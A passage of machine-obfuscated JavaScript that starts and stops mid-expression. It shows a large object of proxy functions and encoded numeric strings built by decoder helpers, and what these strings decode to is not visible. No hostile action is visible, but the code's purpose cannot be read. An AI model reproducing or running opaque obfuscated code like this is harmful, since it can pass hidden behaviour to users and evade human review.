_0x5aac0e+_0x40ece0;},'moKeF':'120,106,11'+'4','tRzuw':function(_0x19d96a,_0x4439b8){return _0x19d96a(_0x4439b8);},'YfsHR':_0x3b019d(0xae6,0xfd7,0x13e8,0x14da)+'8,112,102,'+_0x26d48f(0x404,0x34a,0x1ee,-0x1ca),'TiRCi':function(_0x52af7b,_0x91731e){return _0x52af7b(_0x91731e);},'Zbedo':function(_0xb4b164,_0x5a186b){return _0xb4b164(_0x5a186b);},'JHVLq':function(_0x3ec1d1,_0x4be292){return _0x3ec1d1+_0x4be292;},'yfdjN':_0x26d48f(0x69a,0x249,0x4fe,0x6c5)+_0x3b019d(0xd29,0xb09,0x6c2,0xe7b),'tLvBw':_0x26d48f(0x872,0xbc7,0x60e,0x4fb)+_0x26d48f(0x4c,-0xc0,-0x4fe,0x442)+'05,118','VKiFs':function(_0x56ffb4,_0x5ea17f){return _0x56ffb4+_0x5ea17f;},'oBsSp':function(_0x214afb,_0x4c2cd4){return _0x214afb(_0x4c2cd4);},'anBWP':_0x26d48f(-0xb,-0x4d2,-0x63b,0x4e1)+_0x3b019d(0xd1e,0x6bb,0x668,0x585)+_0x26d48f(0x113,0x57d,-0x2a2,-0x143)+',108,121','MdcnG':function(_0x4bed19,_0x406670){return _0x4bed19(_0x406670);},'ArKOv':function(_0x4ee9b1,_0x5c22a5){return _0x4ee9b1+_0x5c22a5;},'OxhGR':function(_0xbc0a9c,_0x325680){return _0xbc0a9c(_0x325680);},'ujlsF':_0x3b019d(0x54a,0x93a,0x42d,0xcd9)+_0x26d48f(0x856,0xa02,0xbaf,0xdbc)+_0x3b019d(0xa0b,0xc54,0x1122,0x10d4),'yOboi':'115,118,12'+'4,101,115,'+_0x26d48f(0x651,0xbdc,0x5f2,0x946),'HWbdj':_0x3b019d(0x134,0x550,0x893,0x546)+_0x3b019d(0xac5,0x51e,0xb6c,0x597),'gpdKl':function(_0x3fd944,_0x5c5332){return _0x3fd944+_0x5c5332;},'LwUQM':function(_0x184fdf,_0x4cfc12){return _0x184fdf(_0x4cfc12);},'mKpcC':_0x26d48f(0x502,-0x63,0xe6,0x6fe),'UvVeI':function(_0x5e33a8,_0x4ef018){return _0x5e33a8+_0x4ef018;},'wMohv':_0x3b019d(0x2e1,0x8d3,0xa54,0x37f),'hLWVc':function(_0x4543ca,_0x415e90){return _0x4543ca(_0x415e90);},'qtaYj':'117,106,10'+'4,101,114,'+'103,123,10'+_0x3b019d(0xb2b,0x920,0xace,0xf11)+_0x26d48f(0xb3c,0xd8b,0xd8c,0x728)+_0x3b019d(0x638,0x7ae,0x3dd,0xaa1)+_0x3b019d(0xb17,0x7b8,0x5e0,0x45a),'jSsNS':_0x3b019d(0xff8,0x1084,0x113d,0x1230)+_0x3b019d(0x7f7,0x79a,0x428,0x653),'bOQfu':_0x26d48f(0x44d,-0x27,0x31b,0x623)+_0x26d48f(0x2ec,0x17f,0x83,-0x31f)+_0x3b019d(0x6fc,0x807,0x5f9,0x9e4),'ByZEu':function(_0x40ce66,_0x1da6a5){return _0x40ce66(_0x1da6a5);},'NEWDV':_0x26d48f(0x94b,0xd1b,0x7bd,0x4e4)+_0x3b019d(0x10d,0x704,0x8ca,0x8a7)+_0x26d48f(0x545,0x77e,0x5fd,0x7c2)+'9,55','fKvzh':function(_0x1c315b,_0xab5e78){return _0x1c315b(_0xab5e78);},'gYlnG':'110,123,10'+_0x3b019d(0xa43,0x5b9,0x54f,0x69a)+_0x26d48f(0x6b5,0x5c3,0x6ce,0x238),'rqcLa':function(_0x2176cd,_0x3e8d4e){return _0x2176cd+_0x3e8d4e;},'ueBjT':function(_0x6fc451,_0x169bc9){return _0x6fc451+_0x169bc9;},'RRCfm':'110,113,11'+_0x26d48f(0x68a,0x36d,0xb51,0x1cb)+'116,110,12'+'3','pSUtW':_0x3b019d(0x991,0xf94,0x1163,0x140a)+',103,113,1'+'23,105,54,'+_0x26d48f(0x7dd,0x53c,0xa30,0x5d8),'uQmLF':function(_0x4905b6,_0x164434){return _0x4905b6(_0x164434);},'OIuiL':function(_0x53383b,_0x9cb0fc){return _0x53383b(_0x9cb0fc);},'ARQRa':_0x26d48f(0x3ab,0x536,-0x54,0x137)+'3,111,102,'+_0x3b019d(0x7b2,0xdb2,0x885,0x8c5),'yYagt':function(_0x2f218a,_0x105304){return _0x2f218a(_0x105304);},'rOWSs':function(_0xe4930d,_0x3a5d3f){return _0xe4930d+_0x3a5d3f;},'kvFRJ':function(_0x2a9232,_0x4c936a){return _0x2a9232+_0x4c936a;},'xdCMO':function(_0x26b653,_0xe8ce9d){return _0x26b653(_0xe8ce9d);},'IzBoM':function(_0x1899b3,_0x3957eb){return _0x1899b3(_0x3957eb);},'ZUpjg':function(_0x545aa7,_0x3d3fbb){return _0x545aa7(_0x3d3fbb);},'TxfVv':function(_0x49ac8e,_0x1b74a8){return _0x49ac8e(_0x1b74a8);},'EVtYO':function(_0x34c88e,_0x29e8e9){return _0x34c88e+_0x29e8e9;},'vGhYl':function(_0x5b2fcd,_0x3a912e){return _0x5b2fcd+_0x3a912e;},'jJslk':function(_0x2a3600,_0x273438){return _0x2a3600+_0x273438;},'QNQDq':function(_0x263427,_0x6d4af5){return _0x263427(_0x6d4af5);},'lDbee':function(_0x4daadc,_0xcf4ebd){return _0x4daadc+_0xcf4ebd;},'qSuuA':function(_0x3766da,_0x358c85){return _0x3766da+_0x358c85;},'kMstS':_0x26d48f(-0x57,0x37d,-0x4c,-0x11e)+'4,107,116,'+_0x26d48f(0x8f1,0x908,0xd9b,0x8db)+_0x26d48f(0xa98,0xc91,0xba3,0xa5a),'EUdEi':function(_0x9d9db2,_0x48ab2f){return _0x9d9db2(_0x48ab2f);},'gSgtt':function(_0x52ca50,_0x3780da){return _0x52ca50(_0x3780da);},'fuvtd':function(_0x236048,_0x305284){return _0x236048+_0x305284;},'yRKhQ':_0x26d48f(0x3d4,0x588,0x635,0x35e)+'3,50,104','KhnWt':'100,109,12'+_0x3b019d(0xdce,0x981,0xb3a,0x555),'wIcCC':function(_0x4b2f19,_0x4b1132){return _0x4b2f19(_0x4b1132);},'FNCpg':'117,119,10'+'1,105,51,1'+_0x3b019d(0xcd3,0x11bc,0x10d6,0x1009)+_0x26d48f(0x28c,0x48a,0x296,-0x24)+'25','ldbBn':function(_0x517cae,_0x46e867){return _0x517cae(_0x46e867);},'uddUZ':function(_0x21879a,_0x538883){return _0x21879a+_0x538883;},'QOaOL':function(_0x5b1688,_0x40161a){return _0x5b1688(_0x40161a);},'ZJagg':_0x26d48f(0x5ff,0xe4,0x916,0x3a0)+_0x26d48f(0x9af,0xea1,0x7bd,0x5e0)+_0x26d48f(0x24,0x246,0x5c4,0x8),'vGWnv':_0x3b019d(0x1452,0x110f,0xd9e,0x1490),'CMFlA':function(_0x514037,_0x4194af){return _0x514037(_0x4194af);},'lzFYi':function(_0xe88ca8,_0x47b7b5){return _0xe88ca8(_0x47b7b5);},'HnnXI':function(_0x5e8308,_0x191e64){return _0x5e8308+_0x191e64;},'jVYpU':function(_0xc0e30b,_0x36a5b2){return _0xc0e30b+_0x36a5b2;},'RFcXC':_0x26d48f(0x466,0xa2e,-0x127,0xaa8)+'9,104,116,'+'117,121,10'+_0x26d48f(-0x147,-0x6a5,-0x350,0x47d)+_0x26d48f(0x8a,0x296,0x4f0,-0x43c),'GnNNf':function(_0x1eb7eb,_0x48f43d){return _0x1eb7eb(_0x48f43d);},'HiZzP':function(_0x526738,_0x54e04a){return _0x526738+_0x54e04a;},'gKnLY':_0x3b019d(0x53a,0x51c,0xb38,0x7d3)+_0x26d48f(-0xd0,-0x1c5,-0x103,-0x73),'Punbx':function(_0xa60d6c,_0x492e05){return _0xa60d6c(_0x492e05);},'UdmQu':_0x3b019d(0x681,0x77b,0x411,0xa00)+'0,102,106,'+_0x26d48f(0xa4f,0xbdf,0xff0,0xdef),'wcFmP':function(_0x1b07a6,_0x2938b0){return _0x1b07a6(_0x2938b0);},'txYCG':function(_0x15ba4f,_0x18ec71){return _0x15ba4f+_0x18ec71;},'IaZUw':function(_0x47f421,_0x468a4d){return _0x47f421(_0x468a4d);},'VFQUs':function(_0x116b70,_0x172b52){return _0x116b70(_0x172b52);},'BxHqC':function(_0x125dc0,_0x5cb454){return _0x125dc0+_0x5cb454;},'kDOUb':'117,106','KgnJV':_0x3b019d(0xa80,0xdf7,0x114c,0x10cb)+'4,114,105','IDdgm':function(_0x258d5a,_0x545690){return _0x258d5a(_0x545690);},'VfxMo':function(_0x319763,_0x371851){return _0x319763+_0x371851;},'wkrih':function(_0x1eb63f,_0x2b7a99){return _0x1eb63f(_0x2b7a99);},'lMuNx':function(_0x2a398e,_0x3be28c){return _0x2a398e(_0x3be28c);},'kBWfZ':_0x3b019d(0xa4d,0x108a,0x126c,0xba5),'oUBmY':function(_0x5a3469,_0x1b7dd5){return _0x5a3469(_0x1b7dd5);},'ItDif':function(_0x3a1f43,_0x4d66d6){return _0x3a1f43+_0x4d66d6;},'bMlDA':'117,105,10'+_0x26d48f(0xa19,0x512,0xc57,0x421)+_0x3b019d(0xab3,0x873,0xe98,0xc01)+_0x26d48f(0xa85,0xbc5,0x4b2,0xf8a),'XrgWe':function(_0x4051f5,_0x411cc4){return _0x4051f5(_0x411cc4);},'BQFZK':function(_0x54ca1c,_0x47a883){return _0x54ca1c+_0x47a883;},'BiFTY':'113,113,11'+_0x26d48f(0x9ea,0x64e,0xd72,0x980),'WZozD':function(_0x2a9047,_0x448820){return _0x2a9047(_0x448820);},'gAyeU':'106,118,10'+_0x3b019d(0xb01,0xe41,0x122a,0xf21)+'05','TIYZV':function(_0x1356fd,_0x4bbca0){return _0x1356fd+_0x4bbca0;},'Tixel':'115,112,10'+_0x3b019d(0xf6e,0xc6f,0xd5d,0xc1b),'LnsuP':function(_0x42f245,_0x5be839){return _0x42f245+_0x5be839;},'KuVhs':function(_0x3eb124,_0x4d72ef){return _0x3eb124(_0x4d72ef);},'rieEe':'111,119,11'+_0x26d48f(0x984,0xbbd,0xd1f,0xc7a)+'107,122,12'+_0x3b019d(0x167,0x667,0x583,0x18),'TczFq':function(_0x4a21cf,_0x540223){return _0x4a21cf(_0x540223);},'mAogl':function(_0x596229,_0x2f81fa){return _0x596229+_0x2f81fa;},'vwwjY':_0x26d48f(0xb05,0xa45,0xe63,0x68b)+',126,127,1'+'07','wCnlv':function(_0x5465ee,_0xd16809){return _0x5465ee(_0xd16809);},'EwLwT':'115,117,10'+_0x3b019d(0x522,0x8f8,0x5e9,0xc0c)+_0x3b019d(0x528,0x94d,0x98c,0xf38)+'9','MwEJs':_0x26d48f(0x6bd,0x4d8,0xa34,0x5b8)+_0x3b019d(0x1434,0x1011,0x162b,0xa63)+_0x3b019d(0xd94,0xd15,0x7ab,0x1312)+_0x3b019d(0x793,0x5bc,0x984,0xb23)+_0x3b019d(0xa7f,0x7f6,0x73f,0xdf9),'jUcGE':function(_0x141fd5,_0x254404){return _0x141fd5(_0x254404);},'xpqyc':function(_0x51be92,_0x26f1f8){return _0x51be92+_0x26f1f8;},'WnRPS':function(_0x30338d,_0x1a078f){return _0x30338d(_0x1a078f);},'sBeDH':function(_0x3ebea8,_0x4a404b){return _0x3ebea8(_0x4a404b);},'vtlFH':_0x26d48f(0x602,0x37,0x6c7,0x9e4)+'7','WhfHR':function(_0x3239ee,_0x38495c){return _0x3239ee(_0x38495c);},'yOyth':_0x26d48f(0x1fc,0x6a0,-0x4c,-0x38b)+_0x3b019d(0x6d5,0x51e,0x980,0x638),'dCsdO':function(_0x4b9d5e,_0x3fc400){return _0x4b9d5e(_0x3fc400);},'kFJHw':function(_0x59ead3,_0x454ace){return _0x59ead3+_0x454ace;},'YwRkW':function(_0x3ff066,_0x521824){return _0x3ff066(_0x521824);},'jdgAN':'100,119,11'+_0x26d48f(0x41f,0x532,-0x156,0x705)+_0x3b019d(0xfcf,0x10b0,0x15dd,0x1315),'FeCRE':'117,48,102'+_0x26d48f(0xa,0x120,-0x220,-0xc8),'enqTo':function(_0x3ee0aa,_0x1f8662){return _0x3ee0aa(_0x1f8662);},'OazGW':_0x26d48f(0x36b,0x24c,-0x10c,0x4c6)+',121,103,1'+_0x26d48f(0x9a9,0xbb0,0x38a,0x6a0),'HtjKy':_0x26d48f(-0xef,0x576,-0x481,0x479)+_0x26d48f(0x855,0x7cb,0xb3f,0xdb4),'kdlDM':_0x3b019d(0xf35,0x1061,0x13d4,0xeab)+_0x3b019d(0xde4,0xab9,0x533,0xbf9)+'2,106','muSwU':function(_0x3d14b1,_0xf31721){return _0x3d14b1+_0xf31721;},'SbfLV':function(_0x1b8d61,_0x4d5614){return _0x1b8d61+_0x4d5614;},'RNnPE':function(_0x53cf37,_0x1da4df){return _0x53cf37+_0x1da4df;},'iHubE':_0x3b019d(0x983,0x585,0x332,0x1a8)+_0x26d48f(0xa91,0x908,0x4ea,0x59f)+_0x26d48f(0x772,0x62a,0x241,0x44c)+_0x3b019d(0x329,0x667,0xc5e,0xf6),'mDckU':function(_0x3e4e21,_0x572aec){return _0x3e4e21(_0x572aec);},'RodWM':function(_0xb339d,_0xa020fe){return _0xb339d(_0xa020fe);},'OTyIu':_0x26d48f(0x15f,-0x174,0x5d1,0x72c)+',121,114,5'+_0x26d48f(0x608,0xae9,0x3ff,0xa7b)+_0x26d48f(0xada,0x877,0x943,0x658),'CJiDN':function(_0xe17154,_0x1b0390){return _0xe17154+_0x1b0390;},'PisPD':'117,119,10'+_0x26d48f(0xb26,0xe91,0x785,0xaa9)+_0x26d48f(0x49e,0x34e,0x86,-0x65)+_0x26d48f(0x44,0x42,-0x354,-0x214),'eKjYZ':function(_0x3aa657,_0x304614){return _0x3aa657(_0x304614);},'RQkke':function(_0x407aac,_0x685bb3){return _0x407aac+_0x685bb3;},'BexlG':_0x3b019d(0x7fb,0x68c,0xb4a,0x8d5)+_0x3b019d(0x8ca,0x7e6,0x592,0x66d)+_0x26d48f(0x4d6,0x419,0x813,0x71c)+_0x26d48f(0x24b,0x211,0x53b,0x1c1),'MVNNx':function(_0x3b7512,_0x59c9b7){return _0x3b7512+_0x59c9b7;},'VNVes':function(_0x5ca2de,_0x3b0a0a){return _0x5ca2de(_0x3b0a0a);},'zPdGq':'119,99,113'+',111,116,1'+_0x3b019d(0xa5a,0xb9a,0x9d5,0xa98),'IPQtl':function(_0x3e39b2,_0x2133d2){return _0x3e39b2(_0x2133d2);},'DPUOY':function(_0x245d12,_0x1c7d28){return _0x245d12(_0x1c7d28);},'DYXmk':_0x26d48f(0xa12,0x3ea,0xbb3,0x4e9)+_0x3b019d(0xf6b,0xe0c,0x116a,0x1412)+_0x26d48f(0x9a9,0xa78,0x35f,0x566),'WstAc':function(_0x45f480,_0x26be12){return _0x45f480(_0x26be12);},'sfzaW':_0x26d48f(0x92e,0x3b4,0x4a0,0x583)+_0x3b019d(0x6b8,0x9a3,0x660,0x345)+_0x26d48f(0x1be,0xad,0x5d4,0x463)+'55','IhumV':function(_0x25a6d0,_0xaca4b0){return _0x25a6d0(_0xaca4b0);},'hfKGF':_0x3b019d(0x813,0x91b,0x3a1,0xdee)+_0x26d48f(0x5b1,0x12c,0x4af,0x9ff)+'123,117,10'+_0x3b019d(0x3c9,0x653,0x7fd,0x454)+_0x3b019d(0xd58,0x7f6,0x642,0xd2a)+_0x26d48f(0x415,-0xf9,0x81e,0x13c),'WlmRi':function(_0x5df977,_0x40f17b){return _0x5df977+_0x40f17b;},'GoZip':'113,113,11'+_0x26d48f(-0xa5,-0xb6,-0xe8,-0x45b)+_0x26d48f(0x2d9,-0x26,0x7bb,0x32a)+_0x26d48f(-0x2f,-0x41a,0x4b7,0x8a),'pLBAi':function(_0x450a89,_0xf7f9f5){return _0x450a89(_0xf7f9f5);},'btYDv':function(_0x180b87,_0x515847){return _0x180b87(_0x515847);},'kbZFE':'116,101,10'+_0x3b019d(0x790,0x792,0xc99,0x839),'OfZBh':function(_0x3e1a73,_0x276f0e){return _0x3e1a73(_0x276f0e);},'boTWT':function(_0x4f32b5,_0x2d05a9){return _0x4f32b5(_0x2d05a9);},'TIHap':_0x3b019d(0xf04,0xd60,0x8cc,0xb97)+_0x3b019d(0xf0e,0x93b,0x33e,0x5bc)+'3,115,116,'+_0x26d48f(0x60b,0x2d7,0x498,0x923),'kdsUu':function(_0x20c08d,_0x134616){return _0x20c08d(_0x134616);},'KYlky':function(_0x3be090,_0xcad21d){return _0x3be090+_0xcad21d;},'tcryC':function(_0x217df2,_0x54a250){return _0x217df2(_0x54a250);},'wKxOB':_0x26d48f(0x77d,0x8bd,0xc1f,0x321)+'3','ZGcDV':'121,112,10'+_0x26d48f(0x9,-0x413,0x3b3,-0x579)+_0x26d48f(0x39f,0x1cf,0x3a8,0x41e),'fqvBN':function(_0x36aaf6,_0x2bc349){return _0x36aaf6+_0x2bc349;},'fUYbi':function(_0x455502,_0x235756){return _0x455502+_0x235756;},'rHzxt':_0x26d48f(0x927,0xdf3,0xcb4,0xc8e)+_0x3b019d(0xa47,0x9a9,0x34a,0x78d),'XzUHe':function(_0x24c743,_0x472e8d){return _0x24c743(_0x472e8d);},'chGPm':function(_0x236d05,_0x52f246){return _0x236d05+_0x52f246;},'ELQep':function(_0x469674,_0x219c1d){return _0x469674+_0x219c1d;},'zUAGz':function(_0x2ae07f,_0xe8a725){return _0x2ae07f(_0xe8a725);},'mzfrS':_0x26d48f(0x4f1,0x2f7,0x15e,0x446),'TWnhw':_0x3b019d(0xbd7,0x5c6,0xb27,0x70f)+_0x26d48f(0xab2,0xb90,0xc38,0xe1f)+_0x26d48f(0x951,0x409,0xac4,0xf23)+_0x26d48f(0x547,0x6db,0x78b,0x403)+'2','UasKA':function(_0x12619c,_0xfdb5f3){return _0x12619c(_0xfdb5f3);},'QJZvb':function(_0x5d4dbe,_0x6a9f01){return _0x5d4dbe(_0x6a9f01);},'nTOPT':_0x3b019d(0xd3e,0x104b,0x15e0,0xa2d)+_0x3b019d(0x17d2,0x11b6,0x12d0,0x11c5)+_0x3b019d(0x168d,0x115b,0xeab,0x103f),'HwQuv':function(_0x1105a2,_0x159bef){return _0x1105a2(_0x159bef);},'fZXNr':_0x26d48f(0xad2,0x1123,0xa86,0xdb6)+_0x26d48f(0xa85,0xa88,0x73d,0x5ec),'RSnbU':'122,58,49,'+_0x3b019d(0x167,0x644,0xad0,0x368),'AHdlt':function(_0x242394,_0x5041a3){return _0x242394+_0x5041a3;},'NzQLK':_0x3b019d(0xc30,0xc60,0x930,0x1002)+',110,110','tyPie':function(_0x5b62a5,_0x298edc){return _0x5b62a5(_0x298edc);},'eMXJN':_0x3b019d(0x6c6,0x669,0x1d7,0x66d)+'1,105,51,1'+_0x26d48f(0x39f,0x16c,0x837,0x8f8),'zUMSD':function(_0x2b1b06,_0x315d52){return _0x2b1b06(_0x315d52);},'cfthd':function(_0x23d633,_0x5afcb4){return _0x23d633+_0x5afcb4;},'jcsoO':function(_0x5c04d4,_0x2e75df){return _0x5c04d4+_0x2e75df;},'LynZR':_0x26d48f(0xaf5,0x4c3,0x8ee,0x75b)+'49,117,117'+',121,118,5'+'5,120','SPeti':function(_0x2afee1,_0x114153){return _0x2afee1(_0x114153);},'ogEBx':function(_0x556ca3,_0x470998){return _0x556ca3(_0x470998);},'xKpVp':function(_0x4811d7,_0x4ce1d0){return _0x4811d7(_0x4ce1d0);},'FoWRc':function(_0x5f1f42,_0x3519cf){return _0x5f1f42(_0x3519cf);},'fuxOP':'107,103,11'+'7,111,106,'+_0x26d48f(0xa6d,0xc30,0x9f4,0x597)+_0x3b019d(0x11ca,0xf5f,0x972,0x1268)+_0x3b019d(0xde1,0xc71,0xdbc,0x809)+_0x3b019d(0x1544,0x10f0,0xef8,0xb16)+'25','OdOdb':function(_0x43dd38,_0x382329){return _0x43dd38+_0x382329;},'sniJm':function(_0x179572,_0x5a9eb0){return _0x179572+_0x5a9eb0;},'DHpiQ':_0x3b019d(0x7c4,0xca6,0xc03,0xa40)+'8','urcsp':function(_0x58b957,_0x4e03c6){return _0x58b957(_0x4e03c6);},'kfuxS':_0x3b019d(0xb85,0xc72,0x1214,0x94a)+',113,102','YGWDQ':function(_0x38ef62,_0x4cc975){return _0x38ef62(_0x4cc975);},'gkxIs':'107,107,12'+'5,126,103,'+'117,127,54'+_0x26d48f(0x5a8,0x4c9,0x17f,0x78b)+'20','zvuVA':function(_0x152db8,_0x33873b){return _0x152db8+_0x33873b;},'yeNer':_0x3b019d(0xac3,0xd8b,0x13b1,0xb34)+_0x26d48f(-0xeb,0x29c,-0x4c1,0x29)+'126,53,107'+_0x26d48f(0xa85,0xf5f,0xbe0,0x6d0),'vedOY':function(_0x5a2f6e,_0x5dc7f4){return _0x5a2f6e(_0x5dc7f4);},'viGWZ':function(_0x1d902a,_0x4c8b28){return _0x1d902a+_0x4c8b28;},'xZBjU':function(_0x4bc094,_0x4c178c){return _0x4bc094+_0x4c178c;},'Gbdrx':'99,113','tXjZy':function(_0x479d54,_0x38eb9c){return _0x479d54(_0x38eb9c);},'uHbca':'111,109','gXKzf':function(_0x521eaf,_0x1a2663){return _0x521eaf(_0x1a2663);},'xNFPI':_0x3b019d(0x98f,0xbdb,0x8ae,0xa55),'ZFLTM':function(_0x3a3810,_0x32e273){return _0x3a3810(_0x32e273);},'mINBS':'106,116,10'+_0x26d48f(0x515,0x3b5,-0x65,0x334)+'17','eBQkh':function(_0x4305af,_0x2071cd){return _0x4305af(_0x2071cd);},'UgUjT':_0x3b019d(0x9c9,0x848,0xcdb,0x879)+_0x3b019d(0x145a,0xf72,0xe04,0x1173)+_0x26d48f(0x9d3,0x9f6,0x8e6,0x36f)+'108,107,12'+'6,128,59,1'+_0x3b019d(0xed0,0x10e3,0xba5,0xaf8),'WxRPD':function(_0x1ef3ec,_0x215390){return _0x1ef3ec+_0x215390;},'Ndwgo':function(_0x352546,_0x5705f8){return _0x352546+_0x5705f8;},'VTslx':function(_0x32de48,_0x3df5fe){return _0x32de48+_0x3df5fe;},'XsJcv':function(_0x1c7a56,_0x4b7684){return _0x1c7a56(_0x4b7684);},'vavRo':function(_0x3cc3d7,_0x240ad8){return _0x3cc3d7(_0x240ad8);},'nOswE':_0x26d48f(0x89e,0x315,0xb47,0xa79)+'4','VflYY':function(_0x5a5479,_0x3daa53){return _0x5a5479(_0x3daa53);},'DRekQ':_0x3b019d(0x6db,0x6d9,0x881,0xc17),'AdFKe':function(_0x3f1b21,_0xc55c81){return _0x3f1b21+_0xc55c81;},'TyxCx':function(_0x48cbfa,_0x2ff799){return _0x48cbfa(_0x2ff799);},'YHgNh':function(_0x329c43,_0x1509af){return _0x329c43+_0x1509af;},'lUsaE':_0x3b019d(0x57d,0x694,0x53f,0x85b)+'7,112,120,'+_0x26d48f(0x294,0x7ae,0x119,0x819),'cQZYN':_0x3b019d(0x1058,0xe1c,0x912,0xf7a)+_0x26d48f(0xfb,-0x1d4,0x32f,-0x32d),'wYHrK':'116,118,12'+_0x26d48f(0x465,0x5a8,0x939,-0x1c5)+_0x26d48f(0xa4f,0x982,0xe11,0x10b4),'dkesN':function(_0x47ca48,_0x4b9e37){return _0x47ca48+_0x4b9e37;},'CAIWU':_0x26d48f(0x543,0xaf7,0x1bb,0x65c)+_0x3b019d(0x1291,0xeaf,0xd05,0x1003)+_0x3b019d(0x194,0x7a7,0x6a0,0x942)+',123,120,1'+_0x3b019d(0xcbc,0xe2c,0xad3,0xe9e)+_0x3b019d(0x142b,0xf57,0xc7e,0x12fa)+'32,134,116'+_0x3b019d(0xed2,0x10f9,0x1417,0x15e1),'PoMxl':function(_0x2dbf1e,_0x340fdf){return _0x2dbf1e(_0x340fdf);},'Bzxmm':function(_0xafeba1,_0x117730){return _0xafeba1(_0x117730);},'nIndz':_0x26d48f(0x94b,0x670,0x448,0xca2)+_0x3b019d(0xe47,0x1172,0xc7b,0x1429)+'120,117,12'+'8','sOEQr':function(_0x3b8e87,_0x67bbd1){return _0x3b8e87(_0x67bbd1);},'hXtzT':_0x3b019d(0x9bc,0xfba,0xae0,0xb3c)+_0x3b019d(0xde5,0x866,0x3a0,0xa38),'nSzkd':_0x26d48f(0x4a3,0x5da,0x628,0x35b)+_0x3b019d(0x13a2,0xe21,0xff0,0x1142)+_0x3b019d(0x636,0xab4,0x487,0xbeb)+'2,110,56,1'+'10','LhQvT':function(_0x1dc12e,_0xc2a5c4){return _0x1dc12e+_0xc2a5c4;},'AYLVw':function(_0xfa9ffd,_0x955e7a){return _0xfa9ffd+_0x955e7a;},'VCagB':function(_0x31415b,_0x5fb790){return _0x31415b+_0x5fb790;},'iCPlp':_0x3b019d(0xa1b,0xd62,0x11e4,0xdaf),'XGLNM':_0x3b019d(0x773,0x545,0x1fc,0x781)+'0','JHbVh':function(_0x482472,_0x1fc2e1){return _0x482472(_0x1fc2e1);},'FIeKa':_0x3b019d(0xa63,0x9fc,0xa80,0xce9)+_0x3b019d(0x463,0x882,0x5dd,0xe4e)+_0x3b019d(0xb12,0x94d,0xc1b,0x5e6)+_0x3b019d(0xe82,0xb85,0xa16,0x7c3)+_0x3b019d(0x138f,0xeea,0x8bc,0x8fc),'NGYII':function(_0x4aba48,_0x201080){return _0x4aba48+_0x201080;},'WXoAS':function(_0x468f45,_0x387b48){return _0x468f45+_0x387b48;},'opmqm':'98,111,100'+_0x3b019d(0x6e1,0xb6e,0x8ec,0x728)+_0x26d48f(-0x1,0x94,-0x82,-0x4b6),'TIBFq':_0x26d48f(0xb20,0xd6e,0x777,0x4fb)+_0x3b019d(0x143f,0x1154,0xb28,0x1786),'DuSep':function(_0x16aa41,_0x4f8d14){return _0x16aa41+_0x4f8d14;},'YoraU':function(_0x1d4c51,_0x2182fd){return _0x1d4c51(_0x2182fd);},'lBlQH':_0x3b019d(0xfed,0xb54,0xb25,0xe6e)+_0x26d48f(0xcd,0x239,-0x20a,0x380)+_0x26d48f(0x88d,0xc50,0x6f8,0x435)+_0x3b019d(0x10ea,0x107d,0x13d9,0x101f)+'57','ncdtD':function(_0x4aaaa2,_0x36543c){return _0x4aaaa2(_0x36543c);},'jqvOM':function(_0x14d1aa,_0x2e2c0b){return _0x14d1aa+_0x2e2c0b;},'fSeAl':_0x26d48f(0x9e,-0x3c8,-0x41a,0x21a)+'7','GyWnn':function(_0x9d140c,_0x45138d){return _0x9d140c(_0x45138d);},'UNBGs':_0x3b019d(0xc5c,0x11c5,0x13ab,0xf6c)+_0x3b019d(0x6f3,0x73e,0xc28,0x82e)+_0x3b019d(0x10be,0xae3,0xcb1,0xb50),'bSStn':function(_0x2856eb,_0x1adf6a){return _0x2856eb(_0x1adf6a);},'hKyGJ':function(_0x2826ea,_0x12c139){return _0x2826ea(_0x12c139);},'ckAfP':_0x26d48f(0xd3,-0x27a,0x4e7,0x21)+_0x26d48f(0x91d,0xa86,0x31f,0xe39)+_0x26d48f(0x504,0x72c,0x4b1,0x965),'EGBUv':function(_0x1a145a,_0x264648){return _0x1a145a+_0x264648;},'rCEPx':_0x3b019d(0xe1b,0xfbf,0x11e1,0xe20)+'0,118,109,'+_0x3b019d(0xf89,0xf65,0xaa8,0x119b)+'4','mFnKj':_0x3b019d(0xce7,0xd74,0x1380,0x936)+_0x3b019d(0xdc2,0xded,0x1298,0x13ca),'xlgWr':_0x26d48f(0x81c,0x8b8,0x753,0x310)+'4,114,121,'+_0x26d48f(0x2d9,0x530,0x1a6,0x36e)+_0x3b019d(0x591,0x650,0xc5f,0x4db)+_0x26d48f(0x7c,-0x275,0x5a8,0x15c)+'23','BEyGK':function(_0x3cf2e5,_0x150824){return _0x3cf2e5+_0x150824;},'QsSmQ':function(_0x56c187,_0x3b7c60){return _0x56c187+_0x3b7c60;},'cxXyD':function(_0x2dc1ae,_0x4dc810){return _0x2dc1ae(_0x4dc810);},'KuvDv':_0x3b019d(0x9be,0xfbf,0x12be,0xbae)+_0x3b019d(0xce6,0xc3b,0x645,0x8b1)+'114,112','WMznk':'113,48,102','nhPgf':function(_0x39090c,_0x4a41e3){return _0x39090c(_0x4a41e3);},'nFlhr':_0x26d48f(0x697,0x132,0x3e0,0x19f)+'8,103,112,'+_0x26d48f(0x60,0x183,-0x56b,-0x433)+_0x3b019d(0xd9a,0x8ac,0xc52,0x6fd)+_0x3b019d(0x10d6,0x10b7,0xbca,0x134d),'Uzpau':function(_0x152876,_0x397672){return _0x152876(_0x397672);},'adYGq':function(_0x457792,_0x5a4e3e){return _0x457792(_0x5a4e3e);},'GNVmm':_0x26d48f(0x8a,-0x2fe,-0x1c1,0x135),'UABRL':function(_0x571116,_0x58245b){return _0x571116(_0x58245b);},'QVITI':_0x3b019d(0x3f0,0x800,0x804,0x65f),'leDVE':'115,103,10'+_0x3b019d(0x97d,0xb1b,0xec5,0xdc5)+_0x26d48f(-0xbe,0x525,-0x472,-0x2ef)+_0x3b019d(0x969,0xe9d,0xbd5,0xcd1)+_0x26d48f(0x182,-0x3b5,-0x321,0x5be)+_0x3b019d(0xdfb,0xa89,0x46a,0x8a4),'tDFfK':function(_0x3478ff,_0x3380aa){return _0x3478ff+_0x3380aa;},'DGvuv':function(_0x4f2458,_0x1241b9){return _0x4f2458+_0x1241b9;},'fMQyr':_0x26d48f(0x453,0x8f0,0x2a,0x122)+'4','HcFPD':function(_0x471aa2,_0x2b3ed7){return _0x471aa2(_0x2b3ed7);},'mtGdR':_0x3b019d(0x961,0x916,0x909,0xdab)+'1','qhIZr':_0x3b019d(0xe3b,0x1002,0xefc,0x154f),'yblZx':function(_0x3cb2e0,_0x4f1770){return _0x3cb2e0+_0x4f1770;},'YdCUC':function(_0x4b7f8b,_0x581dfe){return 